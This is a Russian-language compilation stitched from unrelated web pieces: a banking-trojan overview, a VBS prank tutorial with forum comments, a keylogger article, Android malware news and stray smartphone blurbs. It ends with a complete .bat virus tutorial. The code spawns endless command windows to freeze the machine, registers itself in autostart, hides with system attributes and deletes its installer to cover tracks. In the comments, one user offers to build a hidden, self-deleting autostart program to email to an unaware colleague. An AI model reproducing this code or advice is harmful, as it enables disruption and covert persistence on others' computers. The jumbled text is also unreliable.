Как создать банковский вирус

Расстроенный пользователь смотрит на свой банковский счет (источник)

Деятельность злоумышленников по взлому и дальнейшему использованию в своих интересов мобильных устройств расцвела в последнее время буйным цветом. Во-первых, этих устройств стало очень много, так что даже при использовании относительно примитивных инструментов шанс зацепить кого-нибудь все равно довольно велик. Во-вторых, мы очень уж активно доверяем им все детали свой личной и, отдельно, семейной и финансовой жизни. В-третьих, мобильные устройства стали удобным инструментом взаимодействия с банками – тут и авторизация, и SMS-банк, и банковские приложения. Все это делает мобильные устройства лакомым куском для создателей вредоносного ПО: в случае успешного заражения из них можно вытянуть очень много ценного.

Наиболее перспективный и прибыльный на сегодня вид вредоносного ПО – это банковские троянцы, которые перехватывают управление взаимодействием с банком и опустошают банковский счет.

Один из простых путей: заразить ПК, а через него уже – мобильное устройство. Хотя на сегодняшний день заражение ПК с Windows через новую, неизвестную уязвимость в системе встречается достаточно редко. Неизвестная уязвимость (т.е. 0day) встречается редко, на черном рынке стоит дорого, а при массовом заражении довольно быстро вычисляется и закрывается патчами. Поэтому для массовой рассылки вредоносного ПО (того же банковского трояна) игра чаще всего не стоит свеч.

Куда чаще используются уже старые и известные уязвимости, которые закрыты обновлениями ОС – расчет идет на тех пользователей, у которых не работает или отключено автоматическое обновление. Либо для атаки на систему используются уязвимости в стороннем ПО – браузерах, флэш-плеере и других приложениях Adobe, Java-машине и пр.

Незакрытая уязвимость = большие проблемы (источник

Если антивирусная компания находит такую уязвимость либо ловит трояна и по его поведению видит, как он проникает в систему, то она сразу информирует о проблеме разработчиков. Дальше – у всех по-разному. Например, представители Лаборатории Касперского говорят, что в большинстве случаев Google старается выпускать патчи достаточно быстро, Adobe тоже. И при этом относительно невысоко оценивают Safary для Mac, называя его одним из рекордсменов по количеству уязвимостей. А Apple реагирует когда как – иногда заплатки выходят очень быстро, иногда уязвимость может оставаться открытой чуть ли не год.

Если ПК уже заражен, далее при подключении мобильного устройства троян пытается либо напрямую заразить его, либо заставить пользователя установить вредоносное приложение.

Оказалось, что это работает даже для устройств Apple – недавно обнаруженный троян WireLurker использовал именно эту схему. Сначала заражал ПК, потом – подключенный к нему смартфон. Это возможно потому, что iPhone или iPad рассматривает компьютер, к которому подключен, как доверенное устройство (иначе как ему обмениваться данными и применять обновления ОС?). Впрочем, для iOS это исключительная ситуация (подробнее я расскажу о том, как работает WireLurker, в другом материале), а так система очень хорошо защищена от внешних вторжений. Но с важной оговоркой: если не делать джейлбрейк устройства, который полностью снимает защиту и открывает устройство для любой вредоносной деятельности. Вот для джейлбрейкнутых айфонов вирусов предостаточно. Для техники на iOS есть варианты с успешными APT (целевыми атаками), но обычные пользователи с ними почти не сталкиваются, да и усилий для заражения конкретного устройства там приходится прикладывать очень много.

Основная головная боль (и одновременно основной источник заработка) для всех антивирусных компаний – смартфоны на Android. Открытость системы, являющаяся одним тиз ее основных плюсов (простота работы, огромные возможности для разработчиков и пр.) в вопросах безопасности оборачивается минусом: вредоносное ПО получает много возможностей проникнуть в систему и получить над ней полный контроль.

Зачастую старый добрый замок надежнее (источник)

Ну а дальше начинается самое интересное – зачем этот вирус в системе нужен.

Для начала, пару слов о ситуации, когда заражен ПК, и троян оттуда передал свой компонент на смартфон, где тот успешно заработал. Основной троян может перехватить реквизиты (например, с помощью клавиатурного шпиона или через браузер) и воспользоваться ими, либо просто удаленно зайти на сайт банка через вашу же систему. При совершении операции на смартфон приходит код, его перехватывает второй компонент и передает первому для завершения операции. Для передачи кода может использоваться как интернет-соединение, так и отсылка кода с помощью исходящего смс-сообщения

Впрочем, если мобильное устройство уже заражено, помощь большого ПК может и не потребоваться.

Самый простой способ украсть деньги с использованием зараженного смартфона – через SMS-банкинг. Большинство банков дают возможность получать информацию о балансе и проводить операции посредством кодированных сообщений на короткий номер. Этим очень легко воспользоваться.

Попав в систему, троян рассылает сообщение с запросом баланса на известные ему номера банков. Некоторые версии умеют определять, в какой стране обитает пользователь, посмотрев региональные настройки телефона, и скачивают с командного сервера список номеров для конкретной страны. Если по одному из номеров получен ответ, то можно начинать вывод денег на подставной счет, откуда они потом обналичиваются. Схема простая и распространенная, причем работает не только при взломе телефона, но и, например, если его украдут. Есть даже ситуации, когда по подставной ксерокопии паспорта или доверенности восстанавливают SIM-карту с тем же результатом. В теории, при смене SIM-карты SMS-банк и интернет-банк должны блокироваться, но это происходит не всегда.

Радикальный подход к безопасности паролей (источник)

Зараженная мобильная система может сама вытягивать информацию из пользователя в самых, казалось бы, невинных ситуациях. Например, при покупке приложения в Google Play у вас появляется дополнительное окно, где просят, в дополнение к паролю, подтвердить номер вашей кредитной карты. Окно поверх приложения Google Play, в нужный момент, все вполне логично и не вызывает сомнений. А на самом деле, это мобильный вирус SVPenk, который таким образом ворует данные кредитки… точнее, даже не ворует — пользователь отдает их ему сам.

Конечно, иметь интернет-банк и канал подтверждения через SMS на одном устройстве – не очень хорошее решение, но редко у кого с собой одновременно два телефона. Лучше всего подтверждение банковских операций к SIM -карте, вставленной в старый телефон без доступа в интернет.

Все эти предметы позволяют украсть у вас деньги (источник)

На этом, собственно, и все: теперь у злоумышленников есть логин, пароль, и приложение на смартфоне, которое будет перехватывать SMS с паролями (для этого оно устанавливает собственный сервис прослушки SMS), скрывать их от пользователя и отправлять их на командный сервер (умеет это делать и через интернет, и через SMS). Кроме этого, приложение для смартфона умеет собирать и отсылать на командный сервер довольно много разной информации о телефоне и его владельце.

В целом, Emmental – сложная операция, требующая высокой квалификации и профессионализма участников. Во-первых, она включает создание двух разных троянов под две платформы. Во-вторых, разработку серьезной инфраструктуры под них – сервера DNS, фишинговые сайты, тщательно мимикрирующие под сайты банков, командный сервер, координирующий работу сайтов и приложений, плюс сам модуль для кражи денег. Самоудаляющийся модуль заражения ограничивает возможности для исследования – в частности, заражение могло происходить не только через почту, но и другими способами.

Здесь мы описали лишь пару ситуаций, когда вирус получает контроль над смартфоном, и этого хватает для того, чтобы осуществить перевод денег на подставной счет. Существует очень много самых разнообразных вариантов банковских троянев, которые используют разные (подчас весьма сложные и даже изящные) схемы заражения и похищения данных, а вслед за ними и денег.

Здравствуйте! В этом посте (первом) я покажу, как создавать вирус шутку через блокнот. Сразу прошу не бомбить и не писать гневные комменты типа: "Да такого миллион!", "Да что ты знаешь!", "Да пошел ты в жопу!" и т.д. Да, я знаю, что эти "вирусы" создавали давно. Но я к примеру открыл для себя это совсем недавно. Месяца 3 назад.

Ближе к делу: я буду рассказывать что эта шутка вообще делает, буду вставлять скрины и все объяснять. Напомню, это ознакомительный пост! В других постах я буду конкретно писать, как создать такой-то вирус.

Вирус-шутка это программа, которую создают в блокноте. Т.е. пишешь там команды и сохраняешь их определенных форматах. Если все правильно сделано, без ошибок, то вирус-шутка сработает. Кстати, "вирус-шутка" это условное название. В блокноте можно создать и игру, и крестики нолики, часы.

ПРЕДУПРЕЖДЕНИЕ. Перед созданием вируса отключите Анти-Вирус.



1) Создание вируса: Для начала откройте блокнот.



2) В блокноте начинайте писать команду. Для начала скопируйте этот текст туда:



msgbox"Ты не против, если я буду жить у тебя в компе?",32+4,"Вопрос"

msgbox"Ок, ты не против",64,"Я понял"

msgbox"Ок, ты не против",64,"Я понял"

msgbox"Это шутка, это НЕ вирус :) ХАХАХАХА",64,"Я пошутил"

msgbox"Или же нет. ",64,". "

Я НЕ ЖЕЛАЮ ВАМ ЗЛА! ЭТОТ ВИРУС НЕ МОЖЕТ ПРИНЕСТИ ВАМ И ВАШЕМУ КОМПУ ВРЕДА!







3) Сохраните ваш текст в формате .vbs Смотрите далее.

4) Теперь у вас на Рабочем столе должен появиться вот такой значок:

5) Заходите в него.

6) У вас должен открыться вирус-шутка. Если же не работает, то два варианта: либо у вас включен Анти-Вирус, либо ваш комп не поддерживает это.

7) НЕ ПУГАЙТЕСЬ! ВИРУС-ШУТКА НЕ ПРИНЕСЕТ ВРЕДА. Теперь вам осталось читать то, что там написано, и кликать по кнопкам (любым).

Вы можете изменить в команде вируса текст. Например вместо "Windows удалить?" можно написать "ставьте лайки!". Удачи вам, экспериментируйте со своими вирусами!

И так, как я обещал, это был ознакомительный пост. Вскоре я выложу пост, где подробно опишу все значения, как все делать и т.д. Отпишитесь в тапках как вам мой пост, киньте скрины своего вируса. Мне будет интересно :D

сука! у меня винда удалилась!

Не ври. Этот вирус-шутка и близко такого сделать не может.

ТС, у вас тоже снегопад? Занятия в школах отменили?

Да, отменили. Вот и сижу, "клавотюкаюсь".

Мне хочется узнать все подробно как это работает что обозначает msgbox, цифры 64; 32+4

"msgbox" - название команды, которая выводит стандартный диалог. Цифрами выбирается стиль отображения (иконка внутри диалога и воспроизводимый звук при открытии). Также стилем выбираются кнопки (их текст и количество)

Отображаемых иконок всего 4: ошибка, вопрос, восклицание и внимание. Столько-же звуков.

Кнопок в связке по более:

Ок

Ок, Отмена

Да, Нет

Да, Нет, Отмена

Повтор, Отмена

Пропустить, Повторить Отменить

Т.к. эти диалоги выдаются системой, то можно указать только заголовок и текст диалога. Свой текст кнопок или свою иконку Вы не сможете установить. Можно вывести диалог без иконки. Вроде ничего не забыл. Давно увлекался этим, потом перешел на норм. язык программирования.

Ой, а может поможете раз разбираетесь?

Хочу коллегу разыграть/ поздравить с днем рождения. Он в командировке сейчас. Хочу ему на почту файл бросить который в определенный день ему на принтер выведет поздравление. Как можно батник сделать, чтобы он себя в автозагрузку прописал и именно в определенный день сработал? Ну и удалился потом, чтоб он не догадался.

В инете поискал, там только на удаление доков батники) и определенного дня нельзя поставить.

Если хотите именно батник, то можно попробовать использовать планировщик Windows, но с батниками куча ограничений.

О поздравлялке: даже если Вы отправите эл. письмо с батником или exe-шником, то поздравление не сработает, пока его не скачают и не запустят. В некоторых случаях почтовый сервис может отправить письмо в папку "Спам" (пользователь его не увидит), либо при скачивании файл заблокирует антивирус, но это все маловероятно.

На счет печати принтером: это можно, но обязательно? Можно например вывести на экран красивый диалог, или картинку :)

Нет с программкой не тот эффект))) Да и вк нету.

Просто хотелось отправить на почту письмо, (его обязательно откроют, так как с этого адреса только по работе приходит, да и с чувством опасности у людей проблемы))), чтоб этот файл прописался в планировщик или в автозагрузку, а в нужный день отправил бы на печать текст. Там принтер ежедневно включают, так что по-любому бы удивил)))

Я батники когда-то давно делал. Даже похожий прикол видел, когда из планировщика каждый день на печать выходит "Ты умрешь через *** дней", "Ты умрешь завтра", "Это случится сегодня". Но там надо было за компом посидеть, чтоб настроить. А как это "дистанционно" через почту сделать я не знаю.

В любом случае спасибо.

Хм, думаю, что через батник хоть и сложно, но реально: батник запускает установщик Windows (msiexec.exe) с параметром, который скачает и установит программу и документ с текстом печати. Программа прописывается в автозапуск и следит за датой и временем системы. Как только дата начала наступает, программа запускает скрытый процесс Microsoft Office Word (winword.exe) с параметром начала печати нашего документа. Программа делает какую-нибудь отметку на каком-либо ресурсе (сайте или сервере), что она успешно отработала. Запускается msiexec.exe с параметром удаления нашей программы (программа удаляется с компьютера).

Несколько вопросов:

- на компьютере есть MS Office Word? Иначе придется создавать документ формата .rtf (поддерживается системой без доп. софта)

- проще изначально в письме использовать не батник, а именно приложение (exe-файл, т.к. не придется сначала создавать, а после скачивать установщик). Если нужно, то предоставлю исходный код приложения. Язык программирования - AutoIt 3. Его синтаксис очень напоминает рассматриваемые в посте скрипты. Так может лучше обойтись без батника?

- нужны дата запуска печати документа и текст поздравления

- желательно заранее знать, какая операционная система установлена на компьютере, где будет выполняться "поздравлялка" (XP, Vista, 7, 8, 8.1, 10 или серверные редакции систем Windows)?

Хакерский мир можно условно разделить на три группы атакующих:

Может ли кто-то с хорошими навыками в программировании стать последним? Не думаю, что вы начнете создавать что-то, на подобии regin (ссылка) после посещения нескольких сессий DEFCON. С другой стороны, я считаю, что сотрудник ИБ должен освоить некоторые концепты, на которых строится вредоносное ПО.

Зачем ИБ-персоналу эти сомнительные навыки?

Знай своего врага. Как мы уже обсуждали в блоге Inside Out, нужно думать как нарушитель, чтобы его остановить. Я – специалист по информационной безопасности в Varonis и по моему опыту – вы будете сильнее в этом ремесле если будете понимать, какие ходы будет делать нарушитель. Поэтому я решил начать серию постов о деталях, которые лежат в основе вредоносного ПО и различных семействах хакерских утилит. После того, как вы поймете насколько просто создать не детектируемое ПО, вы, возможно, захотите пересмотреть политики безопасности на вашем предприятии. Теперь более подробно.

Кейлогер – это ПО или некое физическое устройство, которое может перехватывать и запоминать нажатия клавиш на скомпрометированной машине. Это можно представить как цифровую ловушку для каждого нажатия на клавиши клавиатуры.

Зачастую эту функцию внедряют в другое, более сложное ПО, например, троянов (Remote Access Trojans RATS), которые обеспечивают доставку перехваченных данных обратно, к атакующему. Также существуют аппаратные кейлогеры, но они менее распространены, т.к. требуют непосредственного физического доступа к машине.

Тем не менее создать базовые функции кейлогера достаточно легко запрограммировать. ПРЕДУПРЕЖДЕНИЕ. Если вы хотите попробовать что-то из ниже следующего, убедитесь, что у вас есть разрешения, и вы не несёте вреда существующей среде, а лучше всего делать это все на изолированной ВМ. Далее, данный код не будет оптимизирован, я всего лишь покажу вам строки кода, которые могут выполнить поставленную задачу, это не самый элегантный или оптимальный путь. Ну и наконец, я не буду рассказывать как сделать кейлогер стойким к перезагрузкам или пытаться сделать его абсолютно не обнаружимым благодаря особым техникам программирования, так же как и о защите от удаления, даже если его обнаружили.

Для подключения к клавиатуре вам всего лишь нужно использовать 2 строки на C#:

Вы можете изучить больше про фунцию GetAsyncKeyState на MSDN:

Для понимания: эта функция определяет нажата клавиш или отжата в момент вызова и была ли нажата после предыдущего вызова. Теперь постоянно вызываем эту функцию, чтобы получать данные с клавиатуры:

Что здесь происходит? Этот цикл будет опрашивать каждые 100 мс каждую из клавиш для определения ее состояния. Если одна из них нажата (или была нажата), сообщение об этом будет выведено на консоль. В реальной жизни эти данные буферизируются и отправляются злоумышленнику.

Умный кейлогер

Погодите, а есть ли смысл пытаться снимать всю подряд информацию со всех приложений?

Код выше тянет сырой ввод с клавиатуры с любого окна и поля ввода, на котором сейчас фокус. Если ваша цель – номера кредитных карт и пароли, то такой подход не очень эффективен. Для сценариев из реального мира, когда такие кейлогеры выполняются на сотнях или тысячах машин, последующий парсинг данных может стать очень долгим и по итогу потерять смысл, т.к. ценная для взломщика информация может к тому времени устареть.

Вторая версия кода:

Еще более умный кейлогер

Давайте предположим, что злоумышленник смог получить данные кодом, на подобии нашего. Так же предположим, что он достаточно амбициозен и смог заразить десятки или сотни тысяч машин. Результат: огромный файл с гигабайтами текста, в которых нужную информацию еще нужно найти. Самое время познакомиться с регулярными выражениями или regex. Это что-то на подобии мини языка для составления неких шаблонов и сканирования текста на соответствие заданным шаблонам. Вы можете узнать больше здесь.

Для упрощения, я сразу приведу готовые выражения, которые соответствуют именам логина и паролям:

Эти выражения здесь как подсказка тому, что можно сделать используя их. С помощью регулярных выражений можно искать (т найти!) любые конструкции, которые имеют определенный и неизменный формат, например, номера паспортов, кредитных карт, учетные записи и даже пароли.

Действительно, регулярные выражения не самый читаемый вид кода, но они одни из лучших друзей программиста, если есть задачи парсинга текста. В языках Java, C#, JavaScript и других популярных уже есть готовые функции, в которые вы можете передать обычные регулярные выражения.

Для C# это выглядит так:

Где первое выражение (re) будет соответствовать любой электронной почте, а второе (re2) любой цифро буквенной конструкции больше 6 символов.

Бесплатно и полностью не обнаружим

В своем примере я использовал Visual Studio – вы можете использовать свое любимое окружение – для создания такого кейлогера за 30 минут.

Если бы я был реальным злоумышленником, то я бы целился на какую-то реальную цель (банковские сайты, соцсети, тп) и видоизменил код для соответствия этим целям. Конечно, также, я запустил бы фишинговую кампанию с электронными письмами с нашей программой, под видом обычного счета или другого вложения.

Остался один вопрос: действительно такое ПО будет не обнаруживаемым для защитных программ?

В этом основная фишка! Вы всегда можете менять код и развиваться, будучи всегда на несколько шагов раньше сканеров угроз. Если вы в состоянии написать свой собственный код он почти гарантированно будет не обнаружим. На этой странице вы можете ознакомиться с полным анализом.

Основная цель этой статьи – показать, что используя одни только антивирусы вы не сможете полностью обеспечить безопасность на предприятии. Нужен более глубинная оценка действий всех пользователей и даже сервисов, чтобы выявить потенциально вредоносные действия.

В следующих статья я покажу, как сделать действительно не обнаружимую версию такого ПО.

Вредоносные программы для Android – это отдельный класс софта, который пользователи в большинстве своём рассматривают как нечто само собой разумеющееся. Ведь если существуют приложения доброкачественные, почему не должно быть тех, которые направлены на то, чтобы обмануть или нажиться на халатности пользователей? Ну, а поскольку попадаются на удочку злоумышленников только самые невнимательные пользователи, то по большому счёту никому вирусные программы не мешают. Тем не менее, иногда попадаются такие вирусы, от которых могут пострадать все.

Новый вирус ворует деньги со счетов пользователей. Берегитесь

Читайте также: Популярные антивирусы для Android оказались опасными шпионами

Насколько опасен Android-вирус

Читайте также: Google попросила антивирусные компании искать вирусы в Google Play

Опасность вируса, о котором идёт речь, состоит в его полной автономности. Ведь если раньше троянские программы подменяли собой банковские приложения и подсовывали пользователям поддельные страницы авторизации, куда жертвы вводили свои данные авторизации, то новый вирус всё делает автоматически. Скорее всего, он получает доступ к SMS-сообщениям, при помощи которых подтверждает совершение транзакции, делая всё в фоновом режиме и не позволяя пользователю узнать о краже.

Защита от вирусов

Пока не очень понятно, как именно распространяется вирус и действительно ли это вирус, а не троянская программа, которая требует определённых действий от самого пользователя. Тем не менее, практически наверняка заразиться им можно только через сторонние источники софта, к которым многие пользователи обращаются за взломанными версиями платных приложений, чтобы не платить за них полную стоимость, как того требует Google Play. Вероятно, некоторые из этих программ и содержат в себе вредоносный код, ворующий деньги. Поэтому единственный способ уберечь себя от взлома, — пользоваться только официальным каталогом ПО.

2020 год с самого начала оказался довольно непростым. Сначала пандемия коронавируса захлестнула весь мир, кроме Антарктиды, а потом и курс рубля обрушился до минимума 2016 года, став неприятным сюрпризом для тех, кто только-только собирался обновить свой парк гаджетов. В результате многие были вынуждены либо вообще отказаться от покупки нового смартфона, либо сделать ставку на менее продвинутую, но более доступную модель. В связи с чем особую популярность аппараты прошлых лет выпуска. Но особенно высокий интерес был отмечен к Galaxy S9. Вот только стоит ли его покупать в 2020 году? Попробуем разобраться.

Некоторое время назад я рассказывал, что очень удачно заменил FaceTime на сервис видеозвонков от Google – Duo. Мне в нём понравилось буквально всё – от кросс-платформенности и возможности использовать его на разных устройствах независимо от марки и операционной системы до встроенных алгоритмов, которые позволяют, во-первых, удерживать лицо говорящего строго по центру кадра, а, во-вторых, обеспечивают высокое качество картинки. Однако Google решила, что этого недостаточно, чтобы покорить рынок, и выпустила крупное обновление Duo.

Мы уже не раз рассказывали о новом iPhone SE2, который на прошлой неделе навел не мало шума своим относительно внезапным появлением. Рассказать действительно было о чем, ведь новинка стоит подозрительно мало для iPhone и для своих характеристик. Для себя я пришел к выводу, что именно этот смартфон может заставить других производителей очень серьезно задуматься над тем, что происходит, и начать вносить изменения в свои продукты в сторону улучшения характеристик или в сторону уменьшения стоимости. Вот только есть одно ”но”, при котором у iPhone SE 2 не было бы таких радужных перспектив. Если хотите, у него не было бы киллер-фичи.

Чтобы дважды обезопасить себя от нового вируса не пользуйтесь андроидом и банковскими приложениями.

Как создать простой .bat вирус?

Создание самых простых вирусов не требует наличия специальных сред для разработки программ. И особых знаний, кстати, тоже. Создать вирусы довольно просто, если использовать для этого командную строку. Для этого нужно немного знать синтаксис командной строки и уметь создавать .bat-файлы.

Если очень поверхностно, то это файлы с расширением .bat. Такие файлы несут в себе команды, которые должны быть выполнены командным интерпретатором Windows. Все те команды, которые можно выполнить в окне командной строки, можно вписать в .bat-файл и запустить. Результат будет одинаковым.

Чтобы создать .bat-вирус, нам нужен обычный текстовый редактор. В идеале подойдет для этих целей Блокнот. Создав и открыв новый текстовый документ, Вам нужно вписать туда тот код(команды), которые он должен выполнить. После этого, Вам нужно с помощью меню Сохранить как сохранить этот файл, задав ему какое-либо имя с расширением .bat и указав тип файла Все файлы.

В данной статье мы рассмотрим создание вируса, который после своего запуска будет бесконечно открывать окно командной строки. Бесконечно и очень быстро открывающиеся окна командной строки не дадут пользователю спокойно работать. Закрыть их всех не успеет никто и очень скоро они забьют оперативную память компьютера, что в свою очередь сильно затормозит работу компьютера, вплоть до полного зависания. Выглядеть это будет приблизительно так:

Вдобавок, мы закинем наш вирус в автозагрузку, что обеспечит автоматический запуск вируса вместе с операционной системой.

Сколько программистов, столько разных решений можно придумать для каждой задачи. Я приведу один из своих методов решения такой задачи.

[code]md c:\papka

echo start c:\papka\virus.bat>c:\papka\virus.bat

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v virus /d c:\papka\virus.bat

attrib +r +h +s c:\papka

attrib +r +h +s c:\papka\virus.bat

start c:\papka\virus.bat

del %0[/code]

А теперь разберем сам код. Первая строчка создает папку с именем papka в корне диска C:/. Такой адрес приведен только для примера. Использование же корня папки C:/ не совсем хороший вариант для вируса. Если Вы хотите обеспечить хорошую выживаемость Вашему вирусу, лучше всего спрятать его подальше. Первую команду можно даже пропустить, если Вы закинете сам вирус в уже созданную директорию.

Вторая строчка создает файл c:\papka\virus.bat и, с помощью команды echo, вписывает в него команду start c:\papka\virus.bat. Тут нужно знать, что после знака > указывается место вывода приведенной команды. Тут Вам нужно познакомится: c:\papka\virus.bat и есть основное тело вируса. Созданный нами .bat-файл с кодом, который мы сейчас разбираем, является всего лишь установщиком нашего основного вируса. Вы можете использовать другое название и другое местоположение для вируса.

Третья строчка закидывает созданный нами во второй строчке тело вируса в автозагрузку. Для этого используется пользовательская ветка реестра, так как к ней у пользователя всегда есть доступ. А вот использовать автозагрузку компьютера не безопасно, так как пользователь может не иметь административного доступа, что вызовет ненужную ошибку.

Четвертая и пятая строка кода изменяют атрибуты вируса и папки, где хранится вирус. Данными командами, а для этого используется команда attrib, мы добавляем атрибуты Только чтение, Скрытый и Системный и для папки, и для вируса. Использование атрибута r(Только чтение) необязательно. А вот атрибуты Скрытый и Системный хорошо защитят созданный нами вирус. Если не верите, то почитайте статью про вирус, который превращает папки на флешке в ярлыки. Он использует именно эту технологию.

6-ая строчка кода запускает наш вирус. Вы можете пропустить этот пункт, если хотите, чтобы первый запуск вируса произошел только после перезагрузки компьютера.

И, наконец-то, последняя, 7-ая строчка удаляет данный .bat-вирус. Это полезно, так как по этому .bat-файлу можно спокойно выйти на созданный нами вирус и удалить его.

Смысл вируса, который уместился в эти 7 строк — создать основной вирус, защитить его и обеспечить его постоянную работу. А так же подмести свои следы. А что делает основной вирус? После запуска основного вируса, он выполняет ту команду, которая вписана в нее. А это команда, в свою очередь, запускает наш вирус, который опять-таки снова запускает самого себя. И так до бесконечности.

Во-первых, начало борьбы с данным вирусом начнется после того, как он запуститься. Очень скоро вирус заполнит своими копиями оперативную память и Вы даже мышкой шевельнуть не сможете. Поэтому, такой спектакль нужно пресекать сразу. Для этого прекрасно подойдет кнопка Break на клавиатуре. Жмите ее столько, сколько понадобится, чтобы новые копии перестали создаваться. На клавиатурах без кнопки Break, может помочь сочетание клавиш Ctrl+C.

Вы можете найти и удалить вирус через его запись в автозагрузке(подробнее по ссылке). А так же Вы можете выйти на вирус по команде, которая будет высвечиваться в окне командного интерпретатора. Естественно, если Вы сможете добраться до скрытого и системного файла. Вот таким образом происходит создание простого вируса.

Читайте также: